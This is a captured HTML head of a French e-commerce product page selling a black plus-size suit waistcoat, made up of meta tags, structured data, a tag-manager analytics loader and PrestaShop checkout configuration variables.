

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.size-factory.com/gilets-de-costumes-grande-taille/29504-le-gilet-noir-seul-grande-taille-jusqu-au-76.html
body_size: 33321
content:

<!doctype html>
<html lang="fr">

  <head>
    
       
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.size-factory.com/gilets-de-costumes-grande-taille/29504-le-gilet-noir-seul-grande-taille-jusqu-au-76.html">

  <title>Alta Rocca Gilet grande taille noir - Size-factory</title>
  
  
    <script data-keepinline="true">
    var cdcGtmApi = '//www.size-factory.com/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"product","event":"view_item","ecommerce":{"currency":"EUR","items":[{"item_name":"Gilet grande taille noir","item_id":"29504-870","price":"129","price_tax_exc":"107.5","price_tax_inc":"129","item_brand":"Jean de Sey","item_category":"Costume grande taille","item_category2":"Gilets de costumes","item_variant":"COMFORT, Regular, 64, Gris","quantity":1,"google_business_vertical":"retail"}],"value":"129"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://metrics.size-factory.com/fppwgz0mxukl5g4.js?aw='+i.replace(/^GTM-/, '')+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-KT5GF87');

/* async call to avoid cache system for dynamic data */
var cdcgtmreq = new XMLHttpRequest();
cdcgtmreq.onreadystatechange = function() {
    if (cdcgtmreq.readyState == XMLHttpRequest.DONE ) {
        if (cdcgtmreq.status == 200) {
          	var datalayerJs = cdcgtmreq.responseText;
            try {
                var datalayerObj = JSON.parse(datalayerJs);
                dataLayer = dataLayer || [];
                dataLayer.push(datalayerObj);
            } catch(e) {
               console.log("[CDCGTM] error while parsing json");
            }

                    }
        dataLayer.push({
          'event': 'datalayer_ready'
        });
    }
};
cdcgtmreq.open("GET", "//www.size-factory.com/module/cdc_googletagmanager/async?action=user" /*+ "?" + new Date().getTime()*/, true);
cdcgtmreq.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
cdcgtmreq.send();
</script>
  
  <meta name="description" content="Gilet Alta Rocca grande taille noir : découvrez tous nos modèles de Gilets de costumes en magasin et sur le web. ✅ Livraison gratuite*.">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.size-factory.com/gilets-de-costumes-grande-taille/29504-le-gilet-noir-seul-grande-taille-jusqu-au-76.html">
    
      
    

   
     <script type="application/ld+json">
 {
   "@context": "https://schema.org",
   "@type": "Organization",
   "name" : "SIZE FACTORY",
   "url" : "https://www.size-factory.com/",
   "hasMerchantReturnPolicy": { 
    "@type": "MerchantReturnPolicy", 
    "applicableCountry": "FR", 
    "returnPolicyCountry": "FR", 
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow", 
    "merchantReturnDays": 30, 
    "returnMethod": "https://schema.org/ReturnByMail", 
    "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility", 
    "refundType": "https://schema.org/ExchangeRefund" 
  } 
       ,"logo": {
       "@type": "ImageObject",
       "url":"https://www.size-factory.com/img/logo-1716302978.svg"
     }
    }
</script>

<script type="application/ld+json">
 {
   "@context": "https://schema.org",
   "@type": "WebPage",
   "isPartOf": {
     "@type": "WebSite",
     "url":  "https://www.size-factory.com/",
     "name": "SIZE FACTORY"
   },
   "name": "Alta Rocca Gilet grande taille noir - Size-factory",
   "url":  "https://www.size-factory.com/gilets-de-costumes-grande-taille/29504-le-gilet-noir-seul-grande-taille-jusqu-au-76.html"
 }
</script>


 <script type="application/ld+json">
   {
     "@context": "https://schema.org",
     "@type": "BreadcrumbList",
     "itemListElement": [
                {
           "@type": "ListItem",
           "position": 1,
           "name": "Accueil",
           "item": "https://www.size-factory.com/"
         },                {
           "@type": "ListItem",
           "position": 2,
           "name": "Costume grande taille",
           "item": "https://www.size-factory.com/1552-costume-homme-grande-taille"
         },                {
           "@type": "ListItem",
           "position": 3,
           "name": "Gilets de costumes",
           "item": "https://www.size-factory.com/1740-gilets-de-costumes-grande-taille"
         },                {
           "@type": "ListItem",
           "position": 4,
           "name": "Gilet grande taille noir",
           "item": "https://www.size-factory.com/gilets-de-costumes-grande-taille/29504-870-le-gilet-noir-seul-grande-taille-jusqu-au-76.html#/taille-64/coupe-comfort/couleur-gris/longueur-regular"
         }            ]
   }
 </script>
  



  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.size-factory.com/img/favicon.ico?1716302978">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.size-factory.com/img/favicon.ico?1716302978">



     <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;amp;display=swap" rel="preload" as="style" onload="this.rel='stylesheet'">




      <link rel="preload" as="style" href="/modules/ps_checkout/views/css/payments.css?version=4.1.0">
    <link rel="stylesheet" href="/modules/ps_checkout/views/css/payments.css?version=4.1.0" type="text/css" media="all">
      <link rel="preload" as="style" href="https://www.size-factory.com/themes/cartzilla/modules/unifiedco/views/css/front.min.css?version=2.1.9">
    <link rel="stylesheet" href="https://www.size-factory.com/themes/cartzilla/modules/unifiedco/views/css/front.min.css?version=2.1.9" type="text/css" media="all">
      <link rel="preload" as="style" href="https://www.size-factory.com/themes/cartzilla/assets/cache/theme-c82fd0788.css">
    <link rel="stylesheet" href="https://www.size-factory.com/themes/cartzilla/assets/cache/theme-c82fd0788.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var ASSearchUrl = "https:\/\/www.size-factory.com\/module\/pm_advancedsearch4\/advancedsearch4";
        var PAYPLUG_DOMAIN = "https:\/\/secure.payplug.com";
        var adtm_activeLink = {"id":1740,"type":"category"};
        var adtm_isToggleMode = false;
        var adtm_menuHamburgerSelector = "#menu-icon, .menu-icon";
        var adtm_stickyOnMobile = false;
        var ap5_cartPackProducts = [];
        var ap5_modalErrorClose = "Fermer";
        var ap5_modalErrorTitle = "Une erreur est survenue";
        var applePayIdCart = null;
        var applePayMerchantSessionAjaxURL = "https:\/\/www.size-factory.com\/module\/payplug\/dispatcher";
        var applePayPaymentAjaxURL = "https:\/\/www.size-factory.com\/module\/payplug\/validation";
        var applePayPaymentRequestAjaxURL = "https:\/\/www.size-factory.com\/module\/payplug\/applepaypaymentrequest";
        var as4_orderBySalesAsc = "Meilleures ventes en dernier";
        var as4_orderBySalesDesc = "Meilleures ventes en premier";
        var cartHasPhysical = false;
        var cartHasVirtual = false;
        var is_sandbox_mode = false;
        var link_cart = "https:\/\/www.size-factory.com\/panier";
        var maxLimitError = "La limite maximale de vente de produits est";
        var minLimitError = "La limite minimale de vente de produits est";
        var module_name = "payplug";
        var multipleQuantityEnabled = 0;
        var path_productajax = "https:\/\/www.size-factory.com\/module\/wkmultipleunit\/productAjax";
        var payplug_ajax_url = "https:\/\/www.size-factory.com\/module\/payplug\/ajax";
        var payplug_oney = true;
        var payplug_oney_loading_msg = "Chargement";
        var payplug_transaction_error_message = "    <div class=\"payplugMsg_wrapper\">\n                                    <p  class=\"payplugMsg_error\" >La transaction n&#039;a pas pu aboutir, et votre carte n&#039;a pas \u00e9t\u00e9 d\u00e9bit\u00e9e.<\/p>\n                                        <button type=\"button\" class=\"payplugMsg_button\" name=\"card_deleted\">Ok<\/button>\n        \n            <\/div>\n";
        var pm_advancedpack = {"ajaxUrl":"https:\/\/www.size-factory.com\/module\/pm_advancedpack\/ajax","staticToken":"1e2ff15d046800cb5c1022edbdcaa3e4"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":9,"id_currency":0,"call_prefix":33,"iso_code":"FR","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"France","id":8},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","active":"1","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.size-factory.com\/gilets-de-costumes-grande-taille\/29504-le-gilet-noir-seul-grande-taille-jusqu-au-76.html","meta":{"title":"Alta Rocca Gilet grande taille noir - Size-factory","description":"Gilet Alta Rocca grande taille noir : d\u00e9couvrez tous nos mod\u00e8les de Gilets de costumes en magasin et sur le web. \u2705 Livraison gratuite*.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-default":true,"page-product":true,"tax-display-enabled":true,"page-customer-account":false,"product-id-29504":true,"product-Gilet grande taille noir":true,"product-id-category-1740":true,"product-id-manufacturer-131":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Tr\u00e8s faible","1":"Faible","2":"Moyenne","3":"Fort","4":"Tr\u00e8s fort","Straight rows of keys are easy to guess":"Les suites de touches sur le clavier sont faciles \u00e0 deviner","Short keyboard patterns are easy to guess":"Les mod\u00e8les courts sur le clavier sont faciles \u00e0 deviner.","Use a longer keyboard pattern with more turns":"Utilisez une combinaison de touches plus longue et plus complexe.","Repeats like \"aaa\" are easy to guess":"Les r\u00e9p\u00e9titions (ex. : \"aaa\") sont faciles \u00e0 deviner.","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Les r\u00e9p\u00e9titions (ex. : \"abcabcabc\") sont seulement un peu plus difficiles \u00e0 deviner que \"abc\".","Sequences like abc or 6543 are easy to guess":"Les s\u00e9quences (ex. : abc ou 6543) sont faciles \u00e0 deviner.","Recent years are easy to guess":"Les ann\u00e9es r\u00e9centes sont faciles \u00e0 deviner.","Dates are often easy to guess":"Les dates sont souvent faciles \u00e0 deviner.","This is a top-10 common password":"Ce mot de passe figure parmi les 10 mots de passe les plus courants.","This is a top-100 common password":"Ce mot de passe figure parmi les 100 mots de passe les plus courants.","This is a very common password":"Ceci est un mot de passe tr\u00e8s courant.","This is similar to a commonly used password":"Ce mot de passe est similaire \u00e0 un mot de passe couramment utilis\u00e9.","A word by itself is easy to guess":"Un mot seul est facile \u00e0 deviner.","Names and surnames by themselves are easy to guess":"Les noms et les surnoms seuls sont faciles \u00e0 deviner.","Common names and surnames are easy to guess":"Les noms et les pr\u00e9noms courants sont faciles \u00e0 deviner.","Use a few words, avoid common phrases":"Utilisez quelques mots, \u00e9vitez les phrases courantes.","No need for symbols, digits, or uppercase letters":"Pas besoin de symboles, de chiffres ou de majuscules.","Avoid repeated words and characters":"\u00c9viter de r\u00e9p\u00e9ter les mots et les caract\u00e8res.","Avoid sequences":"\u00c9viter les s\u00e9quences.","Avoid recent years":"\u00c9vitez les ann\u00e9es r\u00e9centes.","Avoid years that are associated with you":"\u00c9vitez les ann\u00e9es qui vous sont associ\u00e9es.","Avoid dates and years that are associated with you":"\u00c9vitez les dates et les ann\u00e9es qui vous sont associ\u00e9es.","Capitalization doesn't help very much":"Les majuscules ne sont pas tr\u00e8s utiles.","All-uppercase is almost as easy to guess as all-lowercase":"Un mot de passe tout en majuscules est presque aussi facile \u00e0 deviner qu'un mot de passe tout en minuscules.","Reversed words aren't much harder to guess":"Les mots invers\u00e9s ne sont pas beaucoup plus difficiles \u00e0 deviner.","Predictable substitutions like '@' instead of 'a' don't help very much":"Les substitutions pr\u00e9visibles comme '\"@\" au lieu de \"a\" n'aident pas beaucoup.","Add another word or two. Uncommon words are better.":"Ajoutez un autre mot ou deux. Pr\u00e9f\u00e9rez les mots peu courants."}}},"shop":{"name":"SIZE FACTORY","logo":"https:\/\/www.size-factory.com\/img\/logo-1716302978.svg","stores_icon":"https:\/\/www.size-factory.com\/img\/logo_stores.png","favicon":"https:\/\/www.size-factory.com\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.size-factory.com\/","current_url":"https:\/\/www.size-factory.com\/gilets-de-costumes-grande-taille\/29504-le-gilet-noir-seul-grande-taille-jusqu-au-76.html","shop_domain_url":"https:\/\/www.size-factory.com","img_ps_url":"https:\/\/www.size-factory.com\/img\/","img_cat_url":"https:\/\/www.size-factory.com\/img\/c\/","img_lang_url":"https:\/\/www.size-factory.com\/img\/l\/","img_prod_url":"https:\/\/www.size-factory.com\/img\/p\/","img_manu_url":"https:\/\/www.size-factory.com\/img\/m\/","img_sup_url":"https:\/\/www.size-factory.com\/img\/su\/","img_ship_url":"https:\/\/www.size-factory.com\/img\/s\/","img_store_url":"https:\/\/www.size-factory.com\/img\/st\/","img_col_url":"https:\/\/www.size-factory.com\/img\/co\/","img_url":"https:\/\/www.size-factory.com\/themes\/cartzilla\/assets\/img\/","css_url":"https:\/\/www.size-factory.com\/themes\/cartzilla\/assets\/css\/","js_url":"https:\/\/www.size-factory.com\/themes\/cartzilla\/assets\/js\/","pic_url":"https:\/\/www.size-factory.com\/upload\/","theme_assets":"https:\/\/www.size-factory.com\/themes\/cartzilla\/assets\/","theme_dir":"https:\/\/www.size-factory.com\/themes\/cartzilla\/","pages":{"address":"https:\/\/www.size-factory.com\/adresse","addresses":"https:\/\/www.size-factory.com\/adresses","authentication":"https:\/\/www.size-factory.com\/connexion","manufacturer":"https:\/\/www.size-factory.com\/marques-vetements-grande-taille","cart":"https:\/\/www.size-factory.com\/panier","category":"https:\/\/www.size-factory.com\/index.php?controller=category","cms":"https:\/\/www.size-factory.com\/index.php?controller=cms","contact":"https:\/\/www.size-factory.com\/contactez-nous","discount":"https:\/\/www.size-factory.com\/index.php?controller=discount","guest_tracking":"https:\/\/www.size-factory.com\/suivi-commande-invite","history":"https:\/\/www.size-factory.com\/historique-des-commandes","identity":"https:\/\/www.size-factory.com\/identite","index":"https:\/\/www.size-factory.com\/","my_account":"https:\/\/www.size-factory.com\/mon-compte","order_confirmation":"https:\/\/www.size-factory.com\/confirmation-commande","order_detail":"https:\/\/www.size-factory.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.size-factory.com\/details-de-la-commande","order":"https:\/\/www.size-factory.com\/commande","order_return":"https:\/\/www.size-factory.com\/index.php?controller=order-return","order_slip":"https:\/\/www.size-factory.com\/avoirs","pagenotfound":"https:\/\/www.size-factory.com\/page-non-trouvee","password":"https:\/\/www.size-factory.com\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.size-factory.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.size-factory.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.size-factory.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.size-factory.com\/promotions","product":"https:\/\/www.size-factory.com\/index.php?controller=product","registration":"https:\/\/www.size-factory.com\/index.php?controller=registration","search":"https:\/\/www.size-factory.com\/recherche","sitemap":"https:\/\/www.size-factory.com\/plan-site","stores":"https:\/\/www.size-factory.com\/index.php?controller=stores","supplier":"https:\/\/www.size-factory.com\/index.php?controller=supplier","new_products":"https:\/\/www.size-factory.com\/nouveaux-produits","brands":"https:\/\/www.size-factory.com\/marques-vetements-grande-taille","register":"https:\/\/www.size-factory.com\/index.php?controller=registration","order_login":"https:\/\/www.size-factory.com\/commande?login=1"},"alternative_langs":[],"actions":{"logout":"https:\/\/www.size-factory.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.size-factory.com\/img\/p\/fr-default-small_default.jpg","width":119,"height":167},"cart_default":{"url":"https:\/\/www.size-factory.com\/img\/p\/fr-default-cart_default.jpg","width":160,"height":174},"medium_default":{"url":"https:\/\/www.size-factory.com\/img\/p\/fr-default-medium_default.jpg","width":599,"height":749},"home_default":{"url":"https:\/\/www.size-factory.com\/img\/p\/fr-default-home_default.jpg","width":640,"height":800},"large_default":{"url":"https:\/\/www.size-factory.com\/img\/p\/fr-default-large_default.jpg","width":728,"height":910},"product_default":{"url":"https:\/\/www.size-factory.com\/img\/p\/fr-default-product_default.jpg","width":1280,"height":1600},"product_zoom":{"url":"https:\/\/www.size-factory.com\/img\/p\/fr-default-product_zoom.jpg","width":1800,"height":2250}},"small":{"url":"https:\/\/www.size-factory.com\/img\/p\/fr-default-small_default.jpg","width":119,"height":167},"medium":{"url":"https:\/\/www.size-factory.com\/img\/p\/fr-default-home_default.jpg","width":640,"height":800},"large":{"url":"https:\/\/www.size-factory.com\/img\/p\/fr-default-product_zoom.jpg","width":1800,"height":2250},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.size-factory.com\/"},{"title":"Costume grande taille","url":"https:\/\/www.size-factory.com\/1552-costume-homme-grande-taille"},{"title":"Gilets de costumes","url":"https:\/\/www.size-factory.com\/1740-gilets-de-costumes-grande-taille"},{"title":"Gilet grande taille noir","url":"https:\/\/www.size-factory.com\/gilets-de-costumes-grande-taille\/29504-870-le-gilet-noir-seul-grande-taille-jusqu-au-76.html#\/taille-64\/coupe-comfort\/couleur-gris\/longueur-regular"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769138454,"static_token":"1e2ff15d046800cb5c1022edbdcaa3e4","token":"7bfaf6151d754a6468a49ad33ff33a1d","debug":false,"modules":{"prettyblocks":{"theme_settings":{"show_subcategories":false,"logo":{"url":"https:\/\/www.size-factory.com\/modules\/cartzillablocks\/views\/images\/logo\/logo-dark.png","extension":"png","mediatype":"image","filename":"logo-dark.png"},"use_custom_logo":false,"logo_size":"142","home_container":false,"google_cz_font":"https:\/\/fonts.googleapis.com\/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap","font_name":"'Poppins', sans-serif;","header_background":"#373f50","bg_dark":"#373f50","icon_top_bar_color":"#fe696a","primary_color":"#fe696a","accent_color":"#4e54c8","darker":"#2b3445","icon_footer_bar_color":"#fe696a","light":"#fff","bg_light":"#fff","body_color":"#4b566b","h1_color":"#4b566b","h1_size":"36px","h2_color":"#4b566b","h2_size":"30px","h3_color":"#4b566b","h3_size":"24px","h4_color":"#4b566b","h4_size":"18px","h5_color":"#4b566b","h5_size":"14px","h6_color":"#4b566b","h6_size":"12px","display_top_button":true,"top_button_text":"Top","payment_picture":{"url":"https:\/\/www.size-factory.com\/modules\/cartzillablocks\/views\/images\/payment\/cards-alt.png","extension":"png","mediatype":"image","filename":"cards-alt.png"},"wrapper_bg":"#f6f6f6","text_color":"#232323","remove_default_blocks":false},"id_shop":1,"shop_name":"Size-Factory","shop_current_url":"https:\/\/www.size-factory.com\/"},"pm_advancedpack":null}};
        var ps_checkout3dsEnabled = true;
        var ps_checkoutAutoRenderDisabled = false;
        var ps_checkoutCancelUrl = "https:\/\/www.size-factory.com\/module\/ps_checkout\/cancel";
        var ps_checkoutCardBrands = ["MASTERCARD","VISA","AMEX","CB_NATIONALE"];
        var ps_checkoutCardFundingSourceImg = "\/modules\/ps_checkout\/views\/img\/payment-cards.png";
        var ps_checkoutCardLogos = {"AMEX":"\/modules\/ps_checkout\/views\/img\/amex.svg","CB_NATIONALE":"\/modules\/ps_checkout\/views\/img\/cb.svg","DINERS":"\/modules\/ps_checkout\/views\/img\/diners.svg","DISCOVER":"\/modules\/ps_checkout\/views\/img\/discover.svg","JCB":"\/modules\/ps_checkout\/views\/img\/jcb.svg","MAESTRO":"\/modules\/ps_checkout\/views\/img\/maestro.svg","MASTERCARD":"\/modules\/ps_checkout\/views\/img\/mastercard.svg","UNIONPAY":"\/modules\/ps_checkout\/views\/img\/unionpay.svg","VISA":"\/modules\/ps_checkout\/views\/img\/visa.svg"};
        var ps_checkoutCartProductCount = 0;
        var ps_checkoutCheckUrl = "https:\/\/www.size-factory.com\/module\/ps_checkout\/check";
        var ps_checkoutCheckoutTranslations = {"checkout.go.back.link.title":"Retourner au tunnel de commande","checkout.go.back.label":"Tunnel de commande","checkout.card.payment":"Paiement par carte","checkout.page.heading":"R\u00e9sum\u00e9 de commande","checkout.cart.empty":"Votre panier d'achat est vide.","checkout.page.subheading.card":"Carte","checkout.page.subheading.paypal":"PayPal","checkout.payment.by.card":"Vous avez choisi de payer par carte.","checkout.payment.by.paypal":"Vous avez choisi de payer par PayPal.","checkout.order.summary":"Voici un r\u00e9sum\u00e9 de votre commande :","checkout.order.amount.total":"Le montant total de votre panier est de","checkout.order.included.tax":"(TTC)","checkout.order.confirm.label":"Veuillez finaliser votre commande en cliquant sur &quot;Je valide ma commande&quot;","paypal.hosted-fields.label.card-name":"Nom du titulaire de la carte","paypal.hosted-fields.placeholder.card-name":"Nom du titulaire de la carte","paypal.hosted-fields.label.card-number":"Num\u00e9ro de carte","paypal.hosted-fields.placeholder.card-number":"Num\u00e9ro de carte","paypal.hosted-fields.label.expiration-date":"Date d'expiration","paypal.hosted-fields.placeholder.expiration-date":"MM\/YY","paypal.hosted-fields.label.cvv":"Code de s\u00e9curit\u00e9","paypal.hosted-fields.placeholder.cvv":"XXX","payment-method-logos.title":"Paiement 100% s\u00e9curis\u00e9","express-button.cart.separator":"ou","express-button.checkout.express-checkout":"Achat rapide","error.paypal-sdk":"No PayPal Javascript SDK Instance","error.google-pay-sdk":"No Google Pay Javascript SDK Instance","checkout.payment.others.link.label":"Autres moyens de paiement","checkout.payment.others.confirm.button.label":"Je valide ma commande","checkout.form.error.label":"Une erreur s'est produite lors du paiement. Veuillez r\u00e9essayer ou contacter le support.","loader-component.label.header":"Merci pour votre achat !","loader-component.label.body":"Veuillez patienter, nous traitons votre paiement","error.paypal-sdk.contingency.cancel":"Authentification du titulaire de carte annul\u00e9e, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.error":"Une erreur est survenue lors de l'authentification du titulaire de la carte, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.failure":"Echec de l'authentification du titulaire de la carte, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.unknown":"L'identit\u00e9 du titulaire de la carte n'a pas pu \u00eatre v\u00e9rifi\u00e9e, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","ok":"Ok","cancel":"Annuler","checkout.payment.token.delete.modal.header":"Voulez-vous supprimer cette m\u00e9thode de paiement ?","checkout.payment.token.delete.modal.content":"Cette m\u00e9thode de paiement sera supprim\u00e9e de votre compte :","checkout.payment.token.delete.modal.confirm-button":"Supprimer cette m\u00e9thode de paiement","checkout.payment.loader.processing-request":"Veuillez patienter, nous traitons votre demande..."};
        var ps_checkoutCheckoutUrl = "https:\/\/www.size-factory.com\/commande";
        var ps_checkoutConfirmUrl = "https:\/\/www.size-factory.com\/confirmation-commande";
        var ps_checkoutCreateUrl = "https:\/\/www.size-factory.com\/module\/ps_checkout\/create";
        var ps_checkoutCspNonce = "";
        var ps_checkoutCustomMarks = [];
        var ps_checkoutExpressCheckoutCartEnabled = false;
        var ps_checkoutExpressCheckoutOrderEnabled = false;
        var ps_checkoutExpressCheckoutProductEnabled = false;
        var ps_checkoutExpressCheckoutSelected = false;
        var ps_checkoutExpressCheckoutUrl = "https:\/\/www.size-factory.com\/module\/ps_checkout\/ExpressCheckout";
        var ps_checkoutFundingSource = "paypal";
        var ps_checkoutFundingSourcesSorted = ["paypal","paylater"];
        var ps_checkoutGooglePayUrl = "https:\/\/www.size-factory.com\/module\/ps_checkout\/googlepay";
        var ps_checkoutHostedFieldsContingencies = "SCA_WHEN_REQUIRED";
        var ps_checkoutHostedFieldsEnabled = false;
        var ps_checkoutHostedFieldsSelected = false;
        var ps_checkoutIconsPath = "\/modules\/ps_checkout\/views\/img\/icons\/";
        var ps_checkoutLoaderImage = "\/modules\/ps_checkout\/views\/img\/loader.svg";
        var ps_checkoutPartnerAttributionId = "PrestaShop_Cart_PSXO_PSDownload";
        var ps_checkoutPayLaterCartPageButtonEnabled = false;
        var ps_checkoutPayLaterCategoryPageBannerEnabled = false;
        var ps_checkoutPayLaterHomePageBannerEnabled = false;
        var ps_checkoutPayLaterOrderPageBannerEnabled = false;
        var ps_checkoutPayLaterOrderPageButtonEnabled = false;
        var ps_checkoutPayLaterOrderPageMessageEnabled = false;
        var ps_checkoutPayLaterProductPageBannerEnabled = false;
        var ps_checkoutPayLaterProductPageButtonEnabled = false;
        var ps_checkoutPayLaterProductPageMessageEnabled = false;
        var ps_checkoutPayPalButtonConfiguration = null;
        var ps_checkoutPayPalEnvironment = "LIVE";
        var ps_checkoutPayPalOrderId = "";
        var ps_checkoutPayPalSdkConfig = {"clientId":"AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo","merchantId":"2XGHHR5MYJPS8","currency":"EUR","intent":"capture","commit":"false","vault":"false","integrationDate":"2024-04-01","dataPartnerAttributionId":"PrestaShop_Cart_PSXO_PSDownload","dataCspNonce":"","dataEnable3ds":"true","disableFunding":"bancontact,blik,card,eps,giropay,google_pay,ideal,mybank,p24","enableFunding":"paylater","components":"marks,funding-eligibility"};
        var ps_checkoutPayWithTranslations = {"paypal":"PayPal","paylater":"PayPal Pay Later"};
        var ps_checkoutPaymentMethodLogosTitleImg = "\/modules\/ps_checkout\/views\/img\/lock_checkout.svg";
        var ps_checkoutPaymentUrl = "https:\/\/www.size-factory.com\/module\/ps_checkout\/payment";
        var ps_checkoutRenderPaymentMethodLogos = true;
